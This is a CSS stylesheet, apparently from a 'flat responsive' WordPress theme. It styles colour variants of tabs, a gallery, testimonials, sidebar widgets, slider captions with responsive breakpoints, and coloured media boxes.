ul.ss_tabs.orangered .ui-tabs-active.ui-state-active {background-color:#FF4500 !important; color:#ffffff !important; }

ul.ss_tabs.orchid .ui-tabs-active.ui-state-active {background-color:#DA70D6 !important; color:#ffffff !important; }

ul.ss_tabs.peru .ui-tabs-active.ui-state-active {background-color:#CD853F !important; color:#ffffff !important; }

ul.ss_tabs.purple .ui-tabs-active.ui-state-active {background-color:#800080 !important; color:#ffffff !important; }

ul.ss_tabs.rebeccapurple .ui-tabs-active.ui-state-active {background-color:#663399 !important; color:#ffffff !important; }

ul.ss_tabs.red .ui-tabs-active.ui-state-active {background-color:#FF0000 !important; color:#ffffff !important; }

ul.ss_tabs.rosybrown .ui-tabs-active.ui-state-active {background-color:#BC8F8F !important; color:#ffffff !important; }

ul.ss_tabs.royalblue .ui-tabs-active.ui-state-active {background-color:#4169E1 !important; color:#ffffff !important; }

ul.ss_tabs.saddlebrown .ui-tabs-active.ui-state-active {background-color:#8B4513 !important; color:#ffffff !important; }

ul.ss_tabs.salmon .ui-tabs-active.ui-state-active {background-color:#FA8072 !important; color:#ffffff !important; }

ul.ss_tabs.sandybrown .ui-tabs-active.ui-state-active {background-color:#F4A460 !important; color:#ffffff !important; }

ul.ss_tabs.seagreen .ui-tabs-active.ui-state-active {background-color:#2E8B57 !important; color:#ffffff !important; }

ul.ss_tabs.sienna .ui-tabs-active.ui-state-active {background-color:#A0522D !important; color:#ffffff !important; }

ul.ss_tabs.silver .ui-tabs-active.ui-state-active {background-color:#C0C0C0 !important; color:#ffffff !important; }

ul.ss_tabs.skyblue .ui-tabs-active.ui-state-active {background-color:#87CEEB !important; color:#ffffff !important; }

ul.ss_tabs.slateblue .ui-tabs-active.ui-state-active {background-color:#6A5ACD !important; color:#ffffff !important; }

ul.ss_tabs.slategray .ui-tabs-active.ui-state-active {background-color:#708090 !important; color:#ffffff !important; }

ul.ss_tabs.springgreen .ui-tabs-active.ui-state-active {background-color:#00FF7F !important; color:#ffffff !important; }

ul.ss_tabs.steelblue .ui-tabs-active.ui-state-active {background-color:#4682B4 !important; color:#ffffff !important; }

ul.ss_tabs.tan .ui-tabs-active.ui-state-active {background-color:#D2B48C !important; color:#ffffff !important; }

ul.ss_tabs.teal .ui-tabs-active.ui-state-active {background-color:#008080 !important; color:#ffffff !important; }

ul.ss_tabs.thistle .ui-tabs-active.ui-state-active {background-color:#D8BFD8 !important; color:#ffffff !important; }

ul.ss_tabs.tomato .ui-tabs-active.ui-state-active {background-color:#FF6347 !important; color:#ffffff !important; }

ul.ss_tabs.turquoise .ui-tabs-active.ui-state-active {background-color:#40E0D0 !important; color:#ffffff !important; }

ul.ss_tabs.violet .ui-tabs-active.ui-state-active {background-color:#EE82EE !important; color:#ffffff !important; }

ul.ss_tabs.yellow .ui-tabs-active.ui-state-active {background-color:#FFFF00 !important; color: #616161 !important;}

ul.ss_tabs.yellowgreen .ui-tabs-active.ui-state-active {background-color:#9ACD32 !important; color:#ffffff !important; }

ul.ss_tabs.aqua.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.white.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#ffffff!important;  color: #505050 !important; }

ul.ss_tabs.aquamarine .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7FFFD4 !important; color:#ffffff !important; }

ul.ss_tabs.bisque.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFE4C4 !important; color:#ffffff !important; }

ul.ss_tabs.black.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#000000 !important; color:#ffffff !important; }

ul.ss_tabs.blue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#0000FF !important; color:#ffffff !important; }

ul.ss_tabs.bluevoilet .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8A2BE2 !important; color:#ffffff !important; }

ul.ss_tabs.brown .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#A52A2A !important; color:#ffffff !important; }

ul.ss_tabs.burlywood.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DEB887 !important; color:#ffffff !important; }

ul.ss_tabs.cadetblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#5F9EA0 !important; color:#ffffff !important; }

ul.ss_tabs.chartreuse.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7FFF00 !important; color:#ffffff !important; }

ul.ss_tabs.chocolate.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D2691E !important; color:#ffffff !important; }

ul.ss_tabs.coral.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF7F50 !important; color:#ffffff !important; }

ul.ss_tabs.cornflowerblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#6495ED !important; color:#ffffff !important; }

ul.ss_tabs.crimson .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DC143C !important; color:#ffffff !important; }

ul.ss_tabs.cyan.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.darkblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00008B !important; color:#ffffff !important; }

ul.ss_tabs.darkcyan.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#008B8B !important; color:#ffffff !important; }

ul.ss_tabs.darkgoldenrod.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#B8860B !important; color:#ffffff !important; }

ul.ss_tabs.darkgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#006400 !important; color:#ffffff !important; }

ul.ss_tabs.darkmagenta.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8B008B !important; color:#ffffff !important; }

ul.ss_tabs.darkolivegreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#556B2F !important; color:#ffffff !important; }

ul.ss_tabs.darkorange.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF8C00 !important; color:#ffffff !important; }

ul.ss_tabs.darkorchid.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9932CC !important; color:#ffffff !important; }

ul.ss_tabs.darkred.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8B0000 !important; color:#ffffff !important; }

ul.ss_tabs.darkseagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8FBC8F !important; color:#ffffff !important; }

ul.ss_tabs.darkslateblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#483D8B !important; color:#ffffff !important; }

ul.ss_tabs.darkslategray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#2F4F4F !important; color:#ffffff !important; }

ul.ss_tabs.darkturquoise.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00CED1 !important; color:#ffffff !important; }

ul.ss_tabs.darkviolet.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9400D3 !important; color:#ffffff !important; }

ul.ss_tabs.deeppink.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF1493 !important; color:#ffffff !important; }

ul.ss_tabs.deepskyblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00BFFF !important; color:#ffffff !important; }

ul.ss_tabs.dimgray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#696969 !important; color:#ffffff !important; }

ul.ss_tabs.dodgerblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#1E90FF !important; color:#ffffff !important; }

ul.ss_tabs.firebrick.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#B22222 !important; color:#ffffff !important; }

ul.ss_tabs.forestgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#228B22 !important; color:#ffffff !important; }

ul.ss_tabs.fuchsia.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.gainsboro.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DCDCDC !important; color:#ffffff !important; }

ul.ss_tabs.ghostwhite.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#F8F8FF !important; color:#ffffff !important; }

ul.ss_tabs.gold.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFD700 !important; color:#ffffff !important; }

ul.ss_tabs.goldenrod.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DAA520 !important; color:#ffffff !important; }

ul.ss_tabs.gray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#808080 !important; color:#ffffff !important; }

ul.ss_tabs.green.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#008000 !important; color:#ffffff !important; }

ul.ss_tabs.greenyellow.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#ADFF2F !important; color:#ffffff !important; }

ul.ss_tabs.hotpink.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF69B4 !important; color:#ffffff !important; }

ul.ss_tabs.indianred.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#CD5C5C !important; color:#ffffff !important; }

ul.ss_tabs.Lavender.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#E6E6FA !important; color:#ffffff !important; }

ul.ss_tabs.lavenderblush.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFF0F5 !important; color: #505050 !important;}

ul.ss_tabs.lawngreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7CFC00 !important; color:#ffffff !important; }

ul.ss_tabs.lightblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#ADD8E6 !important; color:#ffffff !important; }

ul.ss_tabs.lightgray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D3D3D3 !important; color:#ffffff !important; }

ul.ss_tabs.lightgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#90EE90 !important; color:#ffffff !important; }

ul.ss_tabs.lightpink.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFB6C1 !important; color:#ffffff !important; }

ul.ss_tabs.lightsalmon.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFA07A !important; color:#ffffff !important; }

ul.ss_tabs.lightseagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#20B2AA !important; color:#ffffff !important; }

ul.ss_tabs.lightskyblue .ui-tabs-nav li.ui-tabs-active:after{border-left-color:#87CEFA !important; color:#ffffff !important; }

ul.ss_tabs.lightslategray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#778899 !important; color:#ffffff !important; }

ul.ss_tabs.Lime.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FF00 !important; color:#ffffff !important; }

ul.ss_tabs.limegreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#32CD32 !important; color:#ffffff !important; }

ul.ss_tabs.magenta.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.maroon.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#800000 !important; color:#ffffff !important; }

ul.ss_tabs.mediumaquamarine.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#66CDAA !important; color:#ffffff !important; }

ul.ss_tabs.mediumblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#0000CD !important; color:#ffffff !important; }

ul.ss_tabs.mediumorchid.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#BA55D3 !important; color:#ffffff !important; }

ul.ss_tabs.mediumpurple.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9370DB !important; color:#ffffff !important; }

ul.ss_tabs.mediumseagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#3CB371 !important; color:#ffffff !important; }

ul.ss_tabs.mediumslateblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#7B68EE !important; color:#ffffff !important; }

ul.ss_tabs.mediumspringgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FA9A !important; color:#ffffff !important; }

ul.ss_tabs.mediumturquoise.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#48D1CC !important; color:#ffffff !important; }

ul.ss_tabs.navy.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#000080 !important; color:#ffffff !important; }

ul.ss_tabs.olive.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#808000 !important; color:#ffffff !important; }

ul.ss_tabs.olivedrab.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#6B8E23 !important; color:#ffffff !important; }

ul.ss_tabs.orange.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFA500 !important; color:#ffffff !important; }

ul.ss_tabs.orangered.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF4500 !important; color:#ffffff !important; }

ul.ss_tabs.orchid.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#DA70D6 !important; color:#ffffff !important; }

ul.ss_tabs.peru.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#CD853F !important; color:#ffffff !important; }

ul.ss_tabs.purple.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#800080 !important; color:#ffffff !important; }

ul.ss_tabs.rebeccapurple.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#663399 !important; color:#ffffff !important; }

ul.ss_tabs.red.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF0000 !important; color:#ffffff !important; }

ul.ss_tabs.rosybrown.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#BC8F8F !important; color:#ffffff !important; }

ul.ss_tabs.royalblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#4169E1 !important; color:#ffffff !important; }

ul.ss_tabs.saddlebrown.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#8B4513 !important; color:#ffffff !important; }

ul.ss_tabs.salmon.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FA8072 !important; color:#ffffff !important; }

ul.ss_tabs.sandybrown.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#F4A460 !important; color:#ffffff !important; }

ul.ss_tabs.seagreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#2E8B57 !important; color:#ffffff !important; }

ul.ss_tabs.sienna.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#A0522D !important; color:#ffffff !important; }

ul.ss_tabs.silver.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#C0C0C0 !important; color:#ffffff !important; }

ul.ss_tabs.skyblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#87CEEB !important; color:#ffffff !important; }

ul.ss_tabs.slateblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#6A5ACD !important; color:#ffffff !important; }

ul.ss_tabs.slategray.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#708090 !important; color:#ffffff !important; }

ul.ss_tabs.springgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#00FF7F !important; color:#ffffff !important; }

ul.ss_tabs.steelblue.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#4682B4 !important; color:#ffffff !important; }

ul.ss_tabs.tan.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D2B48C !important; color:#ffffff !important; }

ul.ss_tabs.teal.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#008080 !important; color:#ffffff !important; }

ul.ss_tabs.thistle.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#D8BFD8 !important; color:#ffffff !important; }

ul.ss_tabs.tomato.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FF6347 !important; color:#ffffff !important; }

ul.ss_tabs.turquoise.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#40E0D0 !important; color:#ffffff !important; }

ul.ss_tabs.violet.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#EE82EE !important; color:#ffffff !important; }

ul.ss_tabs.yellow.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#FFFF00 !important; color: #616161 !important;}

ul.ss_tabs.yellowgreen.ui-tabs-nav li.ui-tabs-active:after{border-left-color:#9ACD32 !important; color:#ffffff !important; }

a[data-lightbox] {

	display: inline-block;

	width: 100%;

}

.flat_responsive_gallery {

	width:100%;

}

.gallery_item {

	padding: 5px 5px 0px 5px;

}

.gallery_item img {

	width:100%;

}

.gallery_item img:hover {

	opacity:0.7;

}

#flat_responsive_tabs1 {

	text-align:center;

}

.counter {

	font-weight:bold;

	font-size:2rem;

	margin:1rem 0rem;

}

.home_page_title {

	font-family:lato, 'sans-serif';

}

/*

=================================================

TESTOMONIALS

=================================================

*/

.fr_testomonials {

	padding: 0.5rem;

	margin:0.5rem;

	text-align:center;

}

.fr_testomonials_image {

	width: 85px;

	height: 85px;

	border-radius: 45px;

	overflow: hidden;

	display:inline-block;

}

.fr_testomonials_submitter_details {

	border-bottom:1px solid #EAEAEA;

	padding:0.5rem 0rem;

	font-weight:bold;

	font-size:1rem;

}

.fr_testomonials_submitter_details span.company {

	font-weight:normal;

	font-style:italic;

	font-size:0.8rem;

}

.fr_testomonials_content {

	padding:5px;

	line-height:1.5;

}

.fr-pagination {

    margin:2em;

    text-align: center;

}

.fr_testomonials_icons {

	font-size: 2em;

	display: inline-block;

	float: left;

	margin: 0.0em 0.4em;

	color:#3a9ad9;

}

.fr_testomonials_submitter_name, 

.fr_testomonials_submitter_name h3 {

}

ul.page-numbers {

    display: inline-block;

    margin: 0px;

    padding: 0px;

}

ul.page-numbers > li {

    float: left;

    list-style: none;

    margin: 0px;

    padding: 0px;

}

ul.page-numbers > li > a,

ul.page-numbers > li > span {

    padding:0.5em;

    background-color: #27929B!important;

    color:#fff;

    margin-right:0.5em;

    text-decoration:none;

}

ul.page-numbers > li > a:hover,

ul.page-numbers > li > span:hover,

ul.page-numbers > li > a:focus,

ul.page-numbers > li > a:visited {

	text-decoration:none;

	opacity:0.7;

	cursor: pointer;

}

/*blog styling */

.fr_blog_content {

	padding: 0.5em 2em;

	margin: 1em;

	border:1px solid #EAEAEA;

	float: left;

	text-align: left;

}

.fr_blog_content1 {

	padding: 0.5em 2em;

	margin-bottom:1em;

	border:1px solid #EAEAEA;

	float: left;

	text-align: left;

	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=135, Color=#000000)";/*IE 8*/  -moz-box-shadow: 1px 1px 10px #000000;/*FF 3.5+*/  

	-webkit-box-shadow: 1px 1px 10px #D4D4D4;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/  

	box-shadow: 1px 1px 10px #E5E5E5;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=135, Color=#000000); /*IE 5.5-7*/;

}

.fr_content h1, 

.fr_content h2, 

.fr_content h3, 

.fr_content h4, 

.fr_content h5,

.fr_content a {

	color:#888;

}  

/*landing page templates */

.landing_page_progress {

	height:2px;

	width:1%;

	background-color:#fff;

}

/*

============================================================

@ Style for Right Sidebar and Left Sidebar Widgets

============================================================

*/

.right_sidebar a,

.left_sidebar a {

	padding:1rem 0rem!important;

}

.right_sidebar .widget ul li,

.left_sidebar .widget ul li {

	list-style:none;

	padding: 0.5rem 0rem;

	border-bottom:1px solid #EAEAEA;

}

.widget a:hover,

.widget a:focus,

.widget a:visited {

	text-decoration:none;

	outline:none;

}

.widget ul {

	margin:0px;

	padding:0px;

}

.widget ul li {

	list-style:none;

	margin: 0px;

	padding: 0.05em;

}

/* Custom Widget Styles*/

.widget.w_link_slide ul li a:before,

.widget.w_link_slide ul li a:before {

	content:"\f105";

	font-family:FontAwesome;

	margin-right:5px;

}

.widget.w_link_slide ul li  a {

	transition: All ease-in-out 0.3s;

	-webkit-transition: All ease-in-out 0.3s;

	-moz-transition: All ease-in-out 0.3s;

	-o-transition: All ease-in-out 0.3s;

	/* margin: -6px; */

}

.widget.w_link_slide ul li a:hover {

	text-decoration:none;

	margin-left:15px;

	outline:none;

}

.textwidget {

	padding: 0em 0rem;

	font-size: 0.85rem;

	line-height: 1.4rem;

}

#calendar_wrap {

	margin-top:1.25em;

}

table#wp-calendar {

    width: 100%;

}

span.input-group-addon button {

	padding: 0.5em 0.8em;

}

/*

==================================================================

WORDPRESS DEFAULT WIDGETS

==================================================================

*/

.widget_calendar caption {

	text-transform: uppercase;

	background-color: #384149;

	margin-bottom: 1px;

	padding: 5px 3px;

	border-radius: 3px 3px 0px 0px;

	color: #fff;

}

.widget_calendar th {

	background: padding-box padding-box #E2E3E4;

	border-left: 1px solid rgba(0, 0, 0, 0);

	color: #333;

	text-align: center;

	font-weight: bold;

}

.widget_calendar tbody, .widget_calendar thead {

	border: 1px solid #E2E3E4;

}

.widget_calendar tbody td {

	background: padding-box padding-box #FCFDFD;

	border-left: 1px solid rgba(0, 0, 0, 0);

	 border-top: 1px solid rgba(0, 0, 0, 0);

	text-align: center;

}

.widget_calendar tbody td:first-child {

	border-left: none;

}

.widget_calendar tbody td#today {

	background-color: #9ca9b0;

	color: #FFF;

	font-weight: bold;

}

.widget_calendar tbody td#today a {

	color: #fff;

}

/* WP Default widget - Tag Cloud */

.tagcloud a {

	font-size:0.85rem!important;

	display: inline-block;

	margin: 2px;

	border: 1px solid #848484;

	padding:0.2rem 0.3rem

}

.tagcloud a:hover {

	border-color: #9ca9b0;

	text-decoration: none;

	margin: 2px;

	border: 1px solid #EAEAEA;

	background-color:#fff!important;

}

/*

============================================================

@ MOVE TO TOP

============================================================

*/

.flat_responsive_move_to_top {

	float: right;

	bottom: 1em;

	border: 1px solid #000;

	padding: 0.5em 0.75em;

	list-style:none;

	text-decoration:none;

	outline:none;

	cursor: pointer;

	z-index: 99999;

	position: fixed;

	right: 2%;

	display:none;

}

.flat_responsive_move_to_top:focus,

.flat_responsive_move_to_top:hover,

.flat_responsive_move_to_top:visited {

	background-color: #000;

	color: #fff;

	list-style:none;

	text-decoration:none;

	outline:none;

}

.flat_responsive_footer #social-icons {

	margin-top: 0.5rem;

	margin-bottom: 0.5rem;

}

.copyright{

	/* padding-top: 0.5em; */

	text-align:center;

}

/*

============================================================

@ Slider Caption Reset

============================================================

*/

.slider_caption {

    text-align:center;

    margin:0px auto;

}

.slider_caption h1,

.slider_caption1 h1,

.slider_caption2 h1 {

    font-size:3.5rem;

    padding:0.2rem;

    margin:0.2rem 0rem;

    display:inline-block;

}

.slider_caption h2,

.slider_caption1 h2,

.slider_caption2 h2 {

    font-size:3rem;

    padding:0.2rem;

    margin: 0rem 0rem;

    display:inline-block;

}

.slider_caption h3,

.slider_caption1 h3,

.slider_caption2 h3 {

    font-size:2rem;

    padding:0.2rem;

    margin:0.2rem 0rem;

    display:inline-block;

}

.slider_caption p,

.slider_caption1 p,

.slider_caption2 p {

    font-size:1.5rem;

    font-weight: 100;

    line-height: 0;

}

.slider_caption .btn,

.slider_caption .btn1,

.slider_caption .btn2,

.slider_caption .btn3,

.slider_caption1 .btn,

.slider_caption1 .btn1,

.slider_caption1 .btn2,

.slider_caption1 .btn3,

.slider_caption2 .btn,

.slider_caption2 .btn1,

.slider_caption2 .btn2,

.slider_caption2 .btn3 {

    padding: 0.5em 0.8em!important;

    font-size: 1.8em;

    margin:0.5rem 0rem;

    font-weight: 400;

}

.slider_caption a,

.slider_caption1 a,

.slider_caption2 a {

    text-decoration:none!important;

    text-transform:capitalize;

    list-style:none!important;

}

.slider_caption1 {

    text-align:left;

    margin-left:5%;

}

.slider_caption2 {

    text-align:right;

    margin-right:5%;

}

@media screen and (max-width:480px) {

	.slider_caption h1,

	.slider_caption1 h1,

	.slider_caption2 h1 

	{

		font-size:1rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h2,

	.slider_caption1 h2,

	.slider_caption2 h2 

	{

		font-size:0.9rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h3,

	.slider_caption1 h3,

	.slider_caption2 h3 

	{

		font-size:0.9em;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption p,

	.slider_caption1 p,

	.slider_caption2 p {

		font-size:0.9em;

	}

	.slider_caption .btn,

	.slider_caption1 .btn,

	.slider_caption2 .btn {

		font-size:0.9rem;

		border:2px;

	}

	.slider_caption .btn1,

	.slider_caption1 .btn1,

	.slider_caption2 .btn1 {

		font-size:0.9rem;

	}

	.slider_caption .btn2,

	.slider_caption1 .btn2,

	.slider_caption2 .btn2 {

		font-size:0.9rem;

	}

	.slider_caption .btn3,

	.slider_caption1 .btn3,

	.slider_caption2 .btn3 {

		font-size:0.9rem;

	}

}

@media screen and (max-width:620px) and (min-width:480px) {

	.slider_caption h1,

	.slider_caption1 h1,

	.slider_caption2 h1 

	{

		font-size:1rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h2,

	.slider_caption1 h2,

	.slider_caption2 h2 

	{

		font-size:0.9rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h3,

	.slider_caption1 h3,

	.slider_caption2 h3 

	{

		font-size:0.9em;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption p,

	.slider_caption1 p,

	.slider_caption2 p {

		font-size:0.9em;

	}

	.slider_caption .btn,

	.slider_caption1 .btn,

	.slider_caption2 .btn {

		font-size:0.9rem;

		border:2px;

	}

	.slider_caption .btn1,

	.slider_caption1 .btn1,

	.slider_caption2 .btn1 {

		font-size:0.9rem;

	}

	.slider_caption .btn2,

	.slider_caption1 .btn2,

	.slider_caption2 .btn2 {

		font-size:0.9rem;

	}

	.slider_caption .btn3,

	.slider_caption1 .btn3,

	.slider_caption2 .btn3 {

		font-size:0.9rem;

	}

}

@media screen and (max-width:820px) and (min-width:620px) {

	.slider_caption h1,

	.slider_caption1 h1,

	.slider_caption2 h1 

	{

		font-size:1.5rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h2,

	.slider_caption1 h2,

	.slider_caption2 h2 

	{

		font-size:1.3rem;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption h3,

	.slider_caption1 h3,

	.slider_caption2 h3 

	{

		font-size:1.3em;

		padding:0rem;

        margin:0rem;

	}

	.slider_caption p,

	.slider_caption1 p,

	.slider_caption2 p {

		font-size:1.3em;

	}

	.slider_caption .btn,

	.slider_caption1 .btn,

	.slider_caption2 .btn {

		font-size:0.9rem;

		border:2px;

	}

	.slider_caption .btn1,

	.slider_caption1 .btn1,

	.slider_caption2 .btn1 {

		font-size:0.9rem;

	}

	.slider_caption .btn2,

	.slider_caption1 .btn2,

	.slider_caption2 .btn2 {

		font-size:0.9rem;

	}

	.slider_caption .btn3,

	.slider_caption1 .btn3,

	.slider_caption2 .btn3 {

		font-size:0.9rem;

	}

}

/*

============================================================

@ Responsive Framework Design

============================================================

*/

@media screen and (max-width:860px) {

	.flat_responsive_top {

		text-align:center;

	}

	.flat_responsive_top #social-icons {

		float:none;

	}

	#flat_responsive_tabs1.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

		padding: 0.6em 1em!important;

	}

}

@media screen and (max-width:750px) {

	#flat_responsive_tabs_left ul.ss_tabs {

		width:100%;

	}

	#flat_responsive_tabs_left .ui-tabs-panel {

		margin-left:0px;

	}

	#flat_responsive_tabs1 > ul > li {

		width: 100%;

		margin: 0px!important;

		margin-bottom: 3px!important;

	}

	#flat_responsive_tabs > ul > li {

		width: 100%;

		margin: 0px!important;

		margin-bottom: 3px!important;

	}

}

/*

============================================================

@ MEDIA BOXES

============================================================

*/

.fr-mediabox1,

.fr-mediabox2,

.fr-mediabox3 {

	margin: 2em 0;

	padding-bottom: 1em;

	text-align: center;

}

.fr-mediabox1 img,

.fr-mediabox2 img,

.fr-mediabox3 img {

	display: block;

	margin-left: auto;

    margin-right: auto;

	/* width: 100%; */

}

.fr-mediabox1 h3,

.fr-mediabox2 h3 {

	margin: 1em 0.75em;

}

.fr-mediabox1 p,

.fr-mediabox2 p,

.fr-mediabox3 p {}

.fr-mediabox2.grey p,

.fr-mediabox2.aqua p,

.fr-mediabox2.brown p,

.fr-mediabox2.tan p,

.fr-mediabox2.red p,

.fr-mediabox2.orange p,

.fr-mediabox2.green p {

	padding: 0 1.25em;

}

.fr-mediabox3.aqua {background-color:#00FFFF !important; border-bottom-color:#00FFFF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.white{background-color:#ffffff!important; border-bottom-color:#ffffff!important;  olor: #505050 !important; border:none padding:5px 0px;}

.fr-mediabox3.aquamarine {background-color:#7FFFD4 !important; border-bottom-color:#7FFFD4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.bisque {background-color:#FFE4C4 !important; border-bottom-color:#FFE4C4 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.black {background-color:#000000 !important; border-bottom-color:#000000 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.blue {background-color:#0000FF !important; border-bottom-color:#0000FF !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.bluevoilet {background-color:#8A2BE2 !important; border-bottom-color:#8A2BE2 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.brown {background-color:#A52A2A !important; border-bottom-color:#A52A2A !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.burlywood{background-color:#DEB887 !important; border-bottom-color:#DEB887 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.cadetblue{background-color:#5F9EA0 !important; border-bottom-color:#5F9EA0 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.chartreuse{background-color:#7FFF00 !important; border-bottom-color:#7FFF00 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.chocolate{background-color:#D2691E !important; border-bottom-color:#D2691E !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.coral{background-color:#FF7F50 !important; border-bottom-color:#FF7F50 !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.cornflowerblue{background-color:#6495ED !important; border-bottom-color:#6495ED !important; color:#ffffff !important; border:none padding:5px 0px;}

.fr-mediabox3.crimson {background-color:#DC143C !important; border-bottom-color:#DC143C !important; color:#ffffff !important; border:none padding:5px 0px;}

